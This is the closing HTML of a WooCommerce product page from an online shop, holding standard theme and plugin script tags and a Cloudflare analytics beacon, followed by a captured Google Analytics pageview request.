var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:30:04 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=890386869&t=pageview&_s=1&dl=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-lohas-premium-vol-8-87206-1%2F&ul=en-us%40posix&dt=GNI%20LOHAS%20PREMIUM%20VOL.8%2087206-1%20%E2%80%93%20Covers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2032617687&gjid=864785151&cid=1077211583.1768379383&tid=UA-175432-55&_gid=803605480.1768379383&_r=1&_slc=1&z=1427737189
body_size: -448
content:
2,cG-XW23VWNZRL